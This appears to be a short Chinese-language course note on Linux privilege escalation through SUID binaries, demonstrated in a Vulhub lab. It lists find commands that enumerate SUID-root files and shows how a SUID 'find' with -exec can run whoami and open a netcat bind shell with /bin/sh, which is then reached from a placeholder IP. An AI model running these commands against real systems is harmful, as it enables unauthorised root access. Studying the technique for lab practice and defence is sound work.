 5
6 #案例2-Linux提权SUID配合脚本演示-Vulhub
7 漏洞成因：chmod u+s给予了suid u-s删除了suid
8 使程序在运行中受到了suid root权限的执行过程导致
9 提权过程：探针是否有SUID(手工或脚本)-特定SUID利用-利用吃瓜-GG
10 find / -user root -perm -4000 -print 2>/dev/null
11 find / -perm -u=s -type f 2>/dev/null
12 find / -user root -perm -4000 -exec ls -ldb {} \;
13 参考利用：https://pentestlab.blog/2017/09/25/suid-executables/
14 touch xiaodi
15 find xiaodi -exec whoami \;
16 find xiaodi -exec netcat -lvp 5555 -e /bin/sh \;
17 netcat xx.xx.xx.xx 5555